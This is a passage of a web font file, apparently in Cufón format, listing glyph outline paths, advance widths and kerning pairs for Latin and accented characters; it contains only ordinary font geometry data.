1,"\u00ec":19,"\u00dc":22,"\u00d1":22,"\u00c9":19,"\u00c5":8,"\u00c4":8,"}":14,"z":20,"l":21,"k":17,"j":20,"i":19,"h":21,"d":19,"`":51,"_":132,"]":25,"\\":18,"Z":19,"Y":45,"X":11,"W":26,"V":26,"U":22,"T":50,"S":18,"R":21,"P":21,"N":22,"L":21,"K":17,"J":21,"I":21,"H":21,"F":21,"E":19,"D":21,"B":21,"A":8,"8":20,"7":11,"5":19,"4":9,"3":18,"2":30,"1":84}},{"d":"41,0r0,-149r-15,0r0,149r15,0","w":66},{"d":"112,-199v-17,1,-13,23,0,24v8,0,12,-4,12,-12v-2,-8,-6,-12,-12,-12xm63,-199v-17,1,-13,23,0,24v8,0,12,-4,12,-12v-2,-8,-6,-12,-12,-12xm89,3v42,0,77,-35,77,-77v0,-43,-35,-77,-77,-77v-42,0,-76,36,-76,77v0,42,34,77,76,77xm89,-137v34,0,64,28,63,63v0,33,-29,62,-63,62v-33,0,-62,-29,-62,-62v0,-33,29,-63,62,-63","w":179,"k":{"\u00ee":11,"\u00dc":17,"\u00d1":17,"\u00c5":8,"\u00c4":8,"}":9,"z":17,"y":20,"x":19,"w":21,"v":19,"t":19,"f":8,"`":65,"_":146,"^":22,"]":20,"\\":27,"Z":21,"Y":55,"X":14,"W":36,"V":37,"U":17,"T":45,"N":17,"J":9,"A":8,"9":13,"7":14,"5":17,"4":21,"3":17,"2":37,"1":78}},{"d":"150,4v58,0,97,-28,118,-68r0,64r123,0r0,-15r-108,0r0,-118r108,0r0,-16r-108,0r0,-93r108,0r0,-15r-123,0r0,64v-20,-40,-62,-67,-118,-68v-76,-1,-132,55,-132,132v0,77,55,134,132,133xm150,-246v68,0,118,49,118,117v0,68,-50,118,-118,118v-67,0,-117,-51,-117,-118v0,-67,50,-117,117,-117","w":413},{"d":"77,-262r-15,0r4,58r7,0xm37,-262r-15,0r4,58r7,0","w":97},{"d":"79,-151r0,-116v-11,0,-25,-3,-26,7r19,0r0,109r7,0xm120,-127r0,-10r-92,0r0,10r92,0xm94,-22v5,0,12,1,10,-6r-10,0r0,-89r-67,95r60,0r0,22r7,0r0,-22xm87,-28r-48,0r48,-67r0,67"},{"d":"144,0r-87,-87r67,-67r-21,0r-64,64r0,-176r-15,0r0,266r15,0r0,-69r8,-8r78,77r19,0","w":150,"k":{"\u00fc":12,"\u00fb":13,"\u00fa":15,"\u00f9":13,"\u00f6":18,"\u00f5":18,"\u00f4":19,"\u00f3":21,"\u00f2":19,"\u00ee":9,"\u00eb":17,"\u00ea":18,"\u00e9":20,"\u00e8":18,"\u00e7":15,"\u00e5":18,"\u00e4":18,"\u00e3":18,"\u00e2":19,"\u00e1":21,"\u00e0":19,"\u00dc":17,"\u00d6":13,"\u00d1":17,"\u00c7":12,"~":18,"}":18,"y":18,"w":18,"v":17,"u":23,"t":17,"q":10,"o":12,"g":12,"f":8,"e":10,"d":30,"c":15,"a":12,"`":100,"_":126,"^":17,"]":19,"\\":26,"Y":53,"W":34,"V":34,"U":16,"T":44,"S":21,"Q":15,"O":12,"J":20,"G":12,"C":12,"9":8,"8":24,"6":17,"5":24,"4":41,"3":37,"2":7,"1":77}},{"d":"46,-240v7,-31,53,-25,54,4v-9,38,-44,57,-63,86r70,0r0,-7r-56,0v18,-26,52,-42,56,-79v4,-38,-63,-40,-68,-4r7,0"},{"d":"34,-199v-17,1,-13,23,0,24v8,0,12,-4,12,-12v-2,-8,-6,-12,-12,-12xm41,65r0,-214r-14,0r0,214r14,0","w":66,"k":{"\u00fc":19,"\u00fb":19,"\u00fa":20,"\u00f9":19,"\u00f1":16,"\u00ed":19,"\u00dc":18,"\u00d1":19,"\u00c7":19,"z":18,"r":17,"p":17,"n":17,"m":17,"l":18,"h":17,"d":18,"`":28,"]":21,"\\":22,"Z":20,"Y":66,"W":13,"V":14,"U":18,"T":68,"S":19,"R":18,"Q":21,"P":18,"N":19,"L":18,"I":18,"H":18,"F":18,"D":18,"B":18,"8":20,"5":20,"4":8,"3":21,"2":15,"1":112}},{"d":"96,0r-73,-257r-15,0r74,257r14,0","w":101,"k":{"\u00ee":18,"\u00dc":19,"\u00d6":10,"\u00c7":10,"~":23,"y":11,"w":12,"v":10,"d":22,"`":54,"_":93,"^":18,"]":12,"\\":37,"Y":45,"W":42,"V":43,"U":19,"T":37,"Q":13,"O":10,"G":10,"C":10,"9":18,"8":19,"4":8,"3":15,"1":70}},{"d":"44,-53r0,-204r-14,0r0,204r14,0xm37,1v19,0,15,-27,0,-25v-9,1,-13,5,-13,12v0,9,4,13,13,13","w":73},{"d":"105,-77v-13,11,-47,10,-44,-12v8,-54,94,-55,95,-117v0,-35,-29,-56,-67,-55v-35,0,-59,16,-72,48r13,6v13,-24,29,-37,59,-39v51,-4,69,55,29,79v-23,22,-71,40,-73,78v-3,35,48,44,69,23xm93,-12v-1,-8,-5,-12,-12,-12v-8,0,-13,5,-13,12v0,17,26,18,25,0","w":168},{"d":"53,-6v52,28,115,-13,113,-68v0,-23,-8,-42,-25,-57r15,-21r-13,-9r-15,21v-51,-32,-115,9,-115,66v0,24,9,44,27,59r-13,19r13,9xm132,-119v51,41,-4,133,-70,101xm49,-27v-55,-42,3,-139,71,-102","w":179},{"d":"152,-149r-16,0r-55,118r-55,-118r-16,0r63,135r-39,84r17,0","w":160,"k":{"\u00f6":18,"\u00f5":18,"\u00f4":18,"\u00f3":18,"\u00f2":18,"\u00ee":21,"\u00eb":17,"\u00ea":17,"\u00e9":17,"\u00e8":17,"\u00e7":10,"\u00e5":17,"\u00e4":17,"\u00e3":17,"\u00e2":17,"\u00e1":17,"\u00e0":17,"\u00c5":28,"\u00c4":28,"}":21,"q":10,"o":18,"g":22,"e":17,"d":20,"c":21,"a":17,"`":97,"_":58,"]":14,"\\":9,"Z":43,"Y":41,"X":39,"W":17,"V":18,"T":40,"S":25,"M":10,"J":35,"A":28,"8":13,"7":35,"5":31,"4":31,"3":41,"2":54,"1":73}},{"d":"81,-14v91,51,202,-11,202,-115v0,-44,-16,-79,-48,-104r15,-22r-13,-8r-15,21v-89,-52,-210,8,-204,113v2,46,20,86,50,107r-14,21r13,8xm33,-129v0,-91,98,-147,180,-101r-136,195v-27,-19,-44,-50,-44,-94xm212,-149v0,29,43,39,56,15v8,95,-95,152,-178,108r136,-195v17,13,29,30,35,49v-18,-17,-49,0,-49,23xm242,-172v11,0,23,11,23,22v0,11,-12,23,-23,23v-11,0,-22,-12,-22,-23v0,-10,12,-22,22,-22xm113,-120v15,0,30,-14,30,-29v1,-15,-15,-30,-30,-30v-15,0,-31,15,-30,30v0,15,15,29,30,29xm113,-172v10,0,22,12,22,22v0,11,-11,23,-22,23v-11,0,-23,-12,-23,-23v0,-11,12,-22,23,-22xm124,-144v0,-11,-15,-9,-16,0v0,3,4,9,8,8v4,1,9,-4,8,-8xm246,-150v-3,-1,-8,4,-8,7v0,3,4,9,8,8v4,1,9,-4,8,-8v1,-4,-5,-8,-8,-7xm222,-54r-7,-8v-17,19,-46,16,-63,-1r-8,9v18,21,61,20,78,0","w":295},{"d":"107,-95r-90,-55r0,16r63,39r-63,39r0,16","w":113},{"d":"114,-88r0,-15r-37,0r0,-36r-17,0r0,36r-36,0r0,15r36,0r0,37r17,0r0,-37r37,0","w":136},{"d":"134,-217r-8,-8r-48,48r9,8xm13,-74v0,71,95,105,136,48r0,26r14,0r0,-149r-14,0r0,26v-42,-56,-136,-22,-136,49xm89,-136v34,0,63,29,63,62v0,33,-29,62,-63,62v-33,0,-62,-29,-62,-62v0,-33,29,-62,62,-62","w":183,"k":{"\u00fc":18,"\u00fb":19,"\u00fa":21,"\u00f9":19,"\u00f1":19,"\u00ef":19,"\u00ee":15,"\u00ed":21,"\u00dc":21,"\u00d1":22,"\u00c9":19,"}":8,"l":21,"k":17,"j":20,"i":19,"h":20,"d":20,"`":42,"_":153,"^":18,"]":25,"\\":18,"Z":21,"Y":41,"W":25,"V":26,"U":21,"T":50,"S":18,"R":21,"P":21,"N":22,"L":21,"K":17,"I":21,"H":21,"F":21,"E":19,"D":21,"B":21,"8":19,"5":19,"4":9,"3":18,"2":13,"1":84}},{"d":"157,-193v0,-64,-62,-68,-130,-64r0,257r15,0r0,-129r27,0r82,129r17,0r-82,-129v44,0,71,-20,71,-64xm42,-242v51,-2,100,-2,100,48v0,51,-47,55,-100,51r0,-99","w":174,"k":{"\u00fc":9,"\u00fb":7,"\u00fa":10,"\u00f9":23,"\u00f6":15,"\u00f5":20,"\u00f4":15,"\u00f3":17,"\u00f2":15,"\u00ec":-32,"\u00eb":15,"\u00ea":14,"\u00e9":16,"\u00e8":14,"\u00e7":17,"\u00e5":15,"\u00e4":15,"\u00e3":7,"\u00e2":15,"\u00e1":17,"\u00e0":15,"~":24,"}":17,"y":17,"w":18,"v":17,"u":8,"s":18,"q":12,"o":14,"g":14,"f":18,"e":13,"d":24,"c":17,"a":14,"`":21,"_":145,"]":18,"Y":12,"W":19,"V":20,"T":16,"S":23,"J":18,"8":21,"6":11,"5":19,"4":30,"3":14,"2":22,"1":60}},{"d":"79,-151r0,-116v-11,0,-25,-3,-26,7r19,0r0,109r7,0"},{"d":"89,3v42,0,78,-35,77,-77v0,-69,-14,-101,-51,-134r33,-20r-15,-10r-31,20v-12,-9,-25,-14,-38,-18r-13,12r34,16r-31,20r14,9r31,-19v24,18,40,41,46,71v-44,-50,-132,-15,-132,53v0,42,34,77,76,77xm89,-136v34,0,63,29,63,62v0,33,-29,62,-63,62v-33,0,-62,-29,-62,-62v0,-33,29,-62,62,-62","w":179},{"d":"128,-217r-8,-8r-48,48r9,8xm144,-43v-25,55,-128,31,-117,-34r139,0v1,-43,-33,-74,-77,-74v-43,0,-77,34,-77,77v0,51,48,90,102,73v19,-6,35,-18,44,-36xm149,-91r-120,0v11,-62,112,-59,120,0","w":176,"k":{"\u00fa":17,"\u00ee":11,"\u00ed":17,"\u00dc":17,"\u00d1":17,"\u00c5":9,"\u00c4":9,"}":10,"z":17,"y":21,"x":19,"w":21,"v":20,"t":20,"l":17,"f":8,"`":40,"_":143,"^":17,"]":20,"\\":26,"Z":22,"Y":44,"X":14,"W":34,"V":35,"U":17,"T":46,"S":8,"R":16,"P":16,"N":17,"M":17,"L":16,"J":8,"I":17,"H":16,"F":16,"D":16,"B":16,"A":9,"9":12,"7":15,"5":10,"4":18,"3":24,"2":35,"1":79}},{"d":"114,-268v13,0,24,-12,24,-25v0,-13,-11,-24,-24,-24v-13,0,-25,11,-25,24v0,14,11,25,25,25xm217,0r-103,-265r-103,265r15,0r29,-77r117,0r30,77r15,0xm114,-311v9,0,18,9,18,18v0,9,-9,18,-18,18v-12,0,-17,-8,-18,-18v-1,-10,8,-18,18,-18xm166,-92r-105,0r53,-136","w":227,"k":{"\u00fc":7,"\u00fb":8,"\u00fa":11,"\u00f9":8,"\u00f6":23,"\u00f5":22,"\u00f4":8,"\u00f3":10,"\u00f2":8,"\u00ee":10,"\u00ed":16,"\u00eb":22,"\u00ea":7,"\u00e9":9,"\u00e8":8,"\u00e7":21,"\u00e5":7,"\u00e4":22,"\u00e3":22,"\u00e2":8,"\u00e1":10,"\u00e0":8,"\u00dc":18,"\u00d6":29,"\u00d1":20,"\u00c9":19,"\u00c7":26,"~":25,"}":20,"y":30,"w":31,"v":30,"u":18,"t":18,"o":17,"l":17,"h":16,"g":17,"f":9,"d":19,"c":21,"a":17,"`":81,"_":144,"^":39,"]":21,"\\":46,"Z":17,"Y":54,"W":58,"V":58,"U":15,"T":46,"S":12,"R":17,"Q":28,"P":17,"O":26,"N":17,"L":17,"J":17,"I":17,"H":17,"G":26,"F":17,"D":17,"C":26,"B":17,"9":39,"8":15,"6":22,"5":13,"4":21,"3":27,"2":9,"1":79,"0":11}},{"d":"177,-296v-20,25,-48,-3,-71,-2v-16,0,-27,6,-34,18r10,8v27,-35,77,28,106,-16xm234,4r0,-261r-14,0r0,223r-192,-225r0,259r14,0r0,-218","w":257,"k":{"\u00fc":17,"\u00fb":17,"\u00fa":19,"\u00f9":17,"\u00f1":17,"\u00ed":19,"\u00dc":8,"\u00d6":20,"\u00d1":9,"\u00c9":22,"\u00c5":16,"z":16,"l":21,"k":17,"h":20,"d":22,"`":12,"_":156,"]":20,"Z":19,"U":19,"T":18,"R":19,"P":19,"N":21,"L":19,"I":19,"H":19,"F":19,"E":17,"D":19,"B":19,"8":19,"5":16,"4":9,"3":16,"2":12,"1":46}},{"d":"163,-19v27,0,40,-27,40,-56v1,-49,-44,-88,-95,-88v-53,0,-96,41,-96,92v0,83,102,120,161,71r-7,-7v-47,44,-144,11,-144,-64v0,-47,39,-83,86,-83v47,0,86,34,86,79v0,22,-12,46,-30,46v-30,-6,-9,-55,-11,-83r-9,0r-1,19v-19,-40,-92,-18,-87,28v-6,49,64,61,83,25v2,11,11,21,24,21xm105,-105v19,0,33,14,33,34v0,24,-15,42,-40,42v-22,0,-32,-12,-32,-36v0,-21,18,-41,39,-40","w":214},{"d":"40,-176v6,38,67,31,65,-7v0,-16,-8,-26,-23,-30v34,-6,25,-60,-9,-57v-16,0,-31,11,-31,28r7,0v2,-30,49,-26,47,2v-1,15,-10,24,-29,22v-2,17,31,7,31,35v0,30,-46,33,-51,7r-7,0"},{"d":"156,-278r-44,-43r-7,7r42,43xm150,4v77,0,133,-56,133,-133v0,-77,-57,-132,-133,-132v-76,0,-132,55,-132,132v0,77,55,133,132,133xm150,-246v68,0,118,49,118,117v0,68,-50,118,-118,118v-67,0,-117,-51,-117,-118v0,-67,50,-117,117,-117","w":295},{"d":"134,-179r-43,-43r-44,43r8,8r36,-35r36,35xm144,-43v-25,55,-128,31,-117,-34r139,0v1,-43,-33,-74,-77,-74v-43,0,-77,34,-77,77v0,51,48,90,102,73v19,-6,35,-18,44,-36xm149,-91r-120,0v11,-62,112,-59,120,0","w":176,"k":{"\u00ee":8,"\u00ed":17,"\u00dc":17,"\u00d1":17,"\u00c5":9,"\u00c4":9,"}":10,"z":17,"y":21,"x":19,"w":21,"v":20,"t":19,"l":16,"f":8,"`":60,"_":143,"^":16,"]":20,"\\":26,"Z":22,"Y":55,"X":13,"W":35,"V":36,"U":17,"T":46,"S":8,"N":17,"M":16,"J":8,"I":16,"A":9,"9":11,"7":14,"5":9,"4":17,"3":24,"2":35,"1":79}},{"d":"88,-177r-48,-48r-8,8r47,48xm77,3v71,0,55,-85,56,-152r-15,0v-5,54,20,137,-41,137v-61,0,-34,-83,-40,-137r-15,0v2,67,-16,152,55,152","w":154,"k":{"\u00fc":19,"\u00fb":21,"\u00fa":7,"\u00f9":21,"\u00f3":16,"\u00f1":21,"\u00ef":20,"\u00ee":17,"\u00ed":8,"\u00ec":21,"\u00e1":17,"\u00dc":8,"\u00d6":17,"\u00d1":8,"\u00c9":21,"\u00c7":17,"\u00c5":10,"\u00c4":10,"}":17,"z":20,"l":7,"k":19,"j":21,"i":21,"h":22,"d":22,"`":86,"_":132,"^":21,"]":27,"\\":20,"[":17,"Z":21,"Y":51,"X":13,"W":27,"V":28,"U":8,"T":53,"S":19,"R":23,"Q":17,"P":23,"O":17,"N":8,"M":18,"L":23,"K":19,"J":8,"I":7,"H":23,"G":17,"F":23,"E":21,"D":23,"C":17,"B":23,"A":10,"9":16,"8":22,"7":14,"5":21,"4":11,"3":20,"2":32,"1":86}},{"d":"42,-177v28,-34,76,28,106,-16r-10,-8v-28,31,-82,-29,-105,16xm13,-74v0,71,95,105,136,48r0,26r14,0r0,-149r-14,0r0,26v-42,-56,-136,-22,-136,49xm89,-136v34,0,63,29,63,62v0,33,-29,62,-63,62v-33,0,-62,-29,-62,-62v0,-33,29,-62,62,-62","w":183,"k":{"\u00fc":18,"\u00fb":18,"\u00fa":19,"\u00f9":18,"\u00f1":19,"\u00ee":21,"\u00ed":20,"\u00dc":21,"\u00d1":22,"\u00c9":18,"}":8,"l":20,"k":17,"j":19,"i":19,"h":20,"d":18,"`":48,"_":153,"^":18,"]":24,"\\":18,"Z":19,"Y":41,"W":26,"V":26,"U":21,"T":50,"S":18,"R":20,"P":20,"N":22,"L":20,"K":16,"I":20,"H":20,"F":20,"E":18,"D":20,"B":20,"8":19,"5":19,"4":7,"3":19,"2":14,"1":83}},{"d":"136,-311r-7,-8r-40,41r7,7xm173,-257r-17,0r-64,111r-63,-111r-17,0r73,128r0,129r15,0r0,-129","w":183},{"d":"81,-14v91,51,202,-11,202,-115v0,-44,-16,-79,-48,-104r15,-22r-13,-8r-15,21v-89,-52,-210,8,-204,113v2,46,20,86,50,107r-14,21r13,8xm226,-221v82,61,36,210,-76,210v-22,0,-42,-5,-60,-15xm33,-129v0,-91,99,-147,180,-101r-136,195v-27,-19,-44,-50,-44,-94","w":295},{"d":"81,17v8,2,17,21,3,21v-7,0,-9,-4,-13,-7v-8,11,2,21,14,21v21,0,29,-30,12,-37r5,-12v14,0,27,-7,37,-13r0,-20v-34,37,-113,12,-107,-44v-6,-55,71,-84,107,-45r0,-19v-49,-34,-122,2,-122,64v0,42,30,73,69,77","w":157,"k":{"\u00fc":21,"\u00fb":21,"\u00fa":21,"\u00f9":21,"\u00f6":22,"\u00f5":22,"\u00f4":22,"\u00f3":22,"\u00f2":22,"\u00f1":22,"\u00ef":9,"\u00ee":21,"\u00ed":9,"\u00ec":9,"\u00eb":21,"\u00ea":21,"\u00e9":21,"\u00e8":21,"\u00e7":11,"\u00e5":22,"\u00e4":22,"\u00e3":22,"\u00e2":22,"\u00e1":22,"\u00e0":22,"\u00dc":10,"\u00d6":20,"\u00d1":11,"\u00c9":8,"\u00c7":8,"\u00c5":17,"\u00c4":17,"}":9,"|":17,"z":11,"y":17,"w":17,"v":17,"u":21,"r":22,"q":9,"p":20,"o":22,"n":22,"m":22,"l":10,"k":22,"j":8,"i":9,"h":9,"g":22,"f":17,"e":21,"d":9,"c":10,"b":18,"a":22,"`":107,"_":141,"]":25,"\\":27,"[":19,"Z":8,"Y":62,"X":21,"W":35,"V":36,"U":10,"T":55,"S":16,"R":10,"Q":12,"P":10,"O":20,"N":11,"L":10,"K":22,"J":19,"I":10,"H":10,"G":20,"F":10,"E":8,"D":10,"C":20,"B":10,"A":17,"9":9,"8":15,"5":19,"4":50,"3":28,"2":21,"1":89}},{"d":"127,-311r-7,-8r-40,41r7,7xm149,0r0,-15r-109,0r0,-118r109,0r0,-16r-109,0r0,-93r109,0r0,-15r-123,0r0,257r123,0","w":170,"k":{"\u00fc":17,"\u00fb":17,"\u00fa":19,"\u00f9":17,"\u00f6":29,"\u00f5":28,"\u00f4":29,"\u00f3":31,"\u00f2":30,"\u00f1":18,"\u00ef":18,"\u00ee":30,"\u00ed":20,"\u00ec":17,"\u00eb":27,"\u00ea":28,"\u00e9":30,"\u00e8":28,"\u00e7":27,"\u00e5":28,"\u00e4":28,"\u00e3":28,"\u00e2":29,"\u00e1":31,"\u00e0":29,"\u00dc":20,"\u00d6":15,"\u00d1":19,"\u00c9":18,"\u00c7":14,"\u00c5":12,"\u00c4":12,"~":21,"}":18,"|":10,"z":15,"y":22,"w":23,"v":22,"u":12,"t":22,"s":12,"r":13,"q":22,"p":13,"o":23,"n":13,"m":13,"l":19,"k":15,"j":18,"i":18,"h":18,"g":23,"f":10,"e":22,"d":38,"c":27,"b":11,"a":23,"`":118,"_":145,"^":11,"]":38,"\\":22,"[":12,"Z":18,"Y":13,"X":10,"W":11,"V":12,"U":18,"T":17,"S":31,"R":18,"Q":17,"P":18,"O":14,"N":18,"M":22,"L":18,"K":14,"J":15,"I":18,"H":18,"G":14,"F":18,"E":16,"D":18,"C":14,"B":18,"A":12,"9":12,"8":33,"7":13,"6":13,"5":34,"4":68,"3":46,"2":26,"1":62,"0":17}},{"d":"38,-192v15,0,30,-14,30,-29v1,-15,-15,-30,-30,-30v-15,0,-31,15,-30,30v0,15,15,29,30,29xm38,-244v11,0,23,11,22,22v1,12,-11,23,-22,23v-11,0,-22,-12,-22,-23v0,-10,12,-22,22,-22xm168,-192v15,0,30,-14,30,-29v1,-15,-15,-30,-30,-30v-15,0,-31,15,-30,30v0,15,15,29,30,29xm168,-244v10,0,22,12,22,22v0,11,-11,23,-22,23v-11,0,-23,-12,-23,-23v0,-11,12,-22,23,-22xm42,-224v-3,0,-9,4,-8,8v-1,4,4,9,8,8v11,0,9,-15,0,-16xm172,-222v-3,-1,-9,3,-8,7v-1,4,4,9,8,8v4,1,8,-5,8,-8v0,-3,-5,-8,-8,-7","w":205},{"d":"282,-43v-26,54,-128,32,-118,-34r139,0v7,-73,-105,-98,-140,-43r0,-29r-14,0r0,26v-42,-56,-136,-22,-136,49v0,71,95,105,136,48r0,26r14,0r0,-28v28,46,113,38,132,-9xm287,-91r-121,0v12,-62,112,-56,121,0xm89,-136v34,0,63,29,63,62v0,33,-29,62,-63,62v-33,0,-62,-29,-62,-62v0,-33,29,-62,62,-62","w":316},{"d":"114,-136r-44,-101r-12,0r-43,101r9,0r40,-74r40,74r10,0","w":126,"k":{"\u00fa":20,"\u00f6":19,"\u00f5":18,"\u00f4":18,"\u00f3":23,"\u00f2":19,"\u00eb":18,"\u00ea":17,"\u00e9":21,"\u00e8":18,"\u00e7":13,"\u00e5":17,"\u00e4":19,"\u00e3":18,"\u00e2":18,"\u00e1":23,"\u00e0":18,"\u00c5":37,"\u00c4":37,"}":10,"q":8,"o":10,"g":9,"e":8,"d":33,"c":13,"a":9,"`":33,"_":112,"]":17,"\\":8,"Z":72,"Y":31,"X":35,"W":15,"V":17,"T":42,"S":15,"M":14,"J":46,"A":37,"8":17,"7":70,"5":22,"4":53,"3":36,"2":33,"1":76}},{"d":"83,-217r-8,-8r-49,48r9,8xm41,0r0,-149r-15,0r0,149r15,0","w":66,"k":{"\u00fb":18,"\u00fa":20,"\u00ef":-37,"\u00ec":-63,"|":-37,"{":-38,"z":18,"r":17,"p":17,"n":17,"m":17,"k":-32,"d":19,"b":-37,"_":40,"[":-35,"Z":20,"T":63,"K":-33,"5":18,"4":8,"1":49,"0":-33}},{"d":"121,0r0,-257r-49,0r-9,15r43,0r0,242r15,0","w":196,"k":{"\u00fc":53,"\u00fb":53,"\u00fa":55,"\u00f9":53,"\u00f6":47,"\u00f5":46,"\u00f4":47,"\u00f3":49,"\u00f2":47,"\u00f1":53,"\u00ef":30,"\u00ee":37,"\u00ed":56,"\u00ec":21,"\u00eb":46,"\u00ea":46,"\u00e9":48,"\u00e8":46,"\u00e7":47,"\u00e5":46,"\u00e4":46,"\u00e3":46,"\u00e2":47,"\u00e1":49,"\u00e0":47,"\u00dc":55,"\u00d6":50,"\u00d1":55,"\u00c9":53,"\u00c7":50,"\u00c5":49,"\u00c4":49,"~":42,"}":40,"|":47,"{":33,"z":53,"y":44,"x":38,"w":45,"v":44,"u":50,"t":42,"s":43,"r":51,"q":41,"p":51,"o":43,"n":51,"m":51,"l":55,"k":52,"j":51,"i":51,"h":54,"g":43,"f":47,"e":42,"d":56,"c":47,"b":48,"a":43,"`":64,"_":134,"^":46,"]":75,"\\":43,"[":49,"Z":55,"Y":50,"X":47,"W":48,"V":49,"U":55,"T":54,"S":51,"R":55,"Q":53,"P":55,"O":50,"N":55,"M":42,"L":55,"K":51,"J":50,"I":55,"H":55,"G":50,"F":55,"E":53,"D":55,"C":50,"B":55,"A":49,"9":47,"8":54,"7":50,"6":43,"5":53,"4":60,"3":67,"2":63,"1":98,"0":37}},{"d":"113,-197r-11,-58r-19,53r-19,-53r-13,58r3,0r11,-50r18,53r18,-53v5,16,4,38,12,50xm35,-252v6,-1,16,3,18,-2v-12,2,-31,-3,-39,2r18,0r0,55r3,0r0,-55","w":121},{"d":"113,-217r-9,-8r-48,48r9,8","w":146},{"d":"153,-311r-7,-8r-40,41r7,7xm217,0r-103,-265r-103,265r15,0r29,-77r117,0r30,77r15,0xm166,-92r-105,0r53,-136","w":227},{"d":"42,0r0,-257r-14,0r0,257r14,0","w":69,"k":{"\u00fc":21,"\u00fb":21,"\u00fa":23,"\u00f9":21,"\u00f3":16,"\u00f1":21,"\u00ed":8,"\u00e1":16,"\u00dc":7,"\u00d6":18,"\u00d1":23,"\u00c9":21,"\u00c7":18,"\u00c4":16,"z":20,"u":18,"r":19,"p":18,"n":19,"m":19,"l":23,"k":19,"j":18,"i":18,"h":22,"d":8,"`":15,"_":41,"]":66,"[":17,"Z":23,"Y":18,"V":16,"U":7,"T":22,"S":19,"R":23,"Q":18,"P":23,"O":18,"N":23,"L":23,"K":19,"J":18,"I":23,"H":23,"G":18,"F":23,"E":21,"D":23,"C":18,"B":23,"8":22,"7":18,"5":21,"4":12,"3":19,"2":14,"1":50}},{"d":"206,-88r0,-15r-187,0r0,15r187,0","w":222},{"d":"34,-199v-17,1,-13,23,0,24v8,0,12,-4,12,-12v-2,-8,-6,-12,-12,-12xm41,0r0,-149r-15,0r0,149r15,0","w":66,"k":{"\u00fc":19,"\u00fb":18,"\u00fa":20,"\u00f9":19,"\u00ed":19,"\u00dc":18,"\u00d1":18,"}":53,"z":18,"r":17,"p":17,"n":17,"m":17,"l":18,"h":17,"d":18,"`":28,"_":44,"]":68,"\\":22,"Z":20,"Y":66,"W":12,"V":13,"U":18,"T":68,"S":19,"R":17,"P":17,"N":18,"L":17,"I":18,"H":17,"F":17,"D":17,"B":17,"8":20,"5":21,"4":8,"3":21,"2":15,"1":112}},{"d":"113,-298v-17,0,-14,24,0,23v8,0,12,-4,12,-12v-2,-8,-6,-11,-12,-11xm63,-298v-17,0,-14,23,0,23v8,0,12,-4,12,-12v-2,-8,-6,-11,-12,-11xm149,0r0,-15r-109,0r0,-118r109,0r0,-16r-109,0r0,-93r109,0r0,-15r-123,0r0,257r123,0","w":170},{"d":"108,0v43,1,80,-31,80,-75v0,-38,-26,-65,-59,-71v50,-28,26,-121,-39,-111r-63,0r0,257r81,0xm42,-242v50,-3,99,-1,99,47v0,47,-49,49,-99,46r0,-93xm42,-134v65,-4,132,-1,132,59v0,60,-66,64,-132,60r0,-119","w":201,"k":{"\u00ee":22,"\u00c5":8,"\u00c4":8,"}":7,"z":18,"y":19,"x":19,"w":19,"v":19,"t":16,"f":22,"`":36,"_":145,"^":17,"]":18,"\\":22,"Z":21,"Y":36,"X":12,"W":27,"V":28,"T":38,"J":8,"A":8,"9":10,"7":14,"4":21,"3":12,"2":34,"1":76}},{"d":"306,-257r-15,0r-67,210r-65,-215r-65,215r-67,-210r-15,0r83,261r64,-216r64,216","w":315,"k":{"\u00fc":23,"\u00fb":23,"\u00fa":25,"\u00f9":13,"\u00f6":32,"\u00f5":21,"\u00f4":32,"\u00f3":33,"\u00f2":28,"\u00f1":14,"\u00ed":18,"\u00eb":32,"\u00ea":31,"\u00e9":33,"\u00e8":28,"\u00e7":35,"\u00e5":31,"\u00e4":32,"\u00e3":23,"\u00e2":32,"\u00e1":33,"\u00e0":26,"\u00d6":18,"\u00c7":18,"\u00c5":55,"\u00c4":55,"~":17,"z":30,"y":16,"x":11,"w":17,"v":16,"u":22,"t":11,"s":30,"r":23,"q":29,"p":23,"o":31,"n":23,"m":23,"j":10,"i":10,"g":31,"f":8,"e":30,"d":41,"c":35,"a":31,"`":10,"_":141,"^":14,"]":17,"Z":19,"S":15,"Q":21,"O":18,"M":36,"J":45,"G":18,"C":18,"A":55,"9":22,"8":15,"6":23,"5":40,"4":55,"3":24,"2":22,"1":42,"0":18}},{"d":"41,-97v-1,-23,21,-39,45,-39v62,0,40,80,44,136r14,0v-2,-67,17,-151,-58,-151v-21,0,-36,7,-45,22r0,-137r-14,0r0,266r14,0r0,-97","w":164,"k":{"\u00fc":19,"\u00fb":21,"\u00fa":7,"\u00f9":21,"\u00f3":16,"\u00f1":21,"\u00ef":20,"\u00ee":18,"\u00ed":8,"\u00ec":21,"\u00e1":17,"\u00dc":10,"\u00d6":7,"\u00d1":11,"\u00c9":8,"\u00c7":22,"\u00c5":19,"\u00c4":19,"|":17,"y":18,"w":18,"v":17,"t":17,"l":9,"k":22,"j":21,"i":20,"h":8,"f":9,"d":10,"b":17,"`":111,"_":138,"^":21,"]":8,"\\":30,"[":18,"Z":9,"Y":62,"X":16,"W":39,"V":39,"U":9,"T":53,"S":21,"R":8,"Q":9,"P":8,"O":22,"N":10,"L":8,"K":21,"J":19,"I":9,"H":8,"G":22,"F":8,"E":22,"D":8,"C":22,"B":8,"A":19,"9":13,"8":8,"7":19,"5":22,"4":14,"3":21,"2":17,"1":87}},{"d":"90,-179r-43,-43r-44,43r8,8r36,-35r36,35xm53,0r0,-149r-14,0r0,149r14,0","w":91,"k":{"\u00fc":19,"\u00fa":18,"\u00f9":16,"\u00f6":10,"\u00f4":22,"\u00f3":11,"\u00f2":10,"\u00ef":-34,"\u00eb":9,"\u00ea":8,"\u00e9":11,"\u00e8":10,"\u00e7":10,"\u00e5":9,"\u00e4":10,"\u00e2":22,"\u00e1":12,"\u00e0":10,"\u00c5":10,"\u00c4":10,"~":21,"z":16,"y":7,"x":17,"w":8,"v":23,"u":13,"s":22,"r":15,"q":20,"p":14,"o":22,"n":15,"m":15,"g":22,"e":22,"d":17,"c":10,"a":22,"`":19,"_":89,"]":9,"Z":18,"Y":19,"X":11,"W":18,"V":18,"T":34,"M":20,"J":13,"A":10,"7":13,"6":18,"5":17,"4":22,"3":24,"2":17,"1":67}},{"d":"150,4v77,0,133,-56,133,-133v0,-77,-57,-132,-133,-132v-76,0,-132,55,-132,132v0,77,55,133,132,133xm150,-246v68,0,118,49,118,117v0,68,-50,118,-118,118v-67,0,-117,-51,-117,-118v0,-67,50,-117,117,-117","w":295,"k":{"\u00c5":21,"\u00c4":21,"}":9,"d":19,"`":27,"_":146,"]":18,"\\":9,"Z":37,"Y":31,"X":28,"W":17,"V":17,"T":42,"S":10,"O":10,"M":23,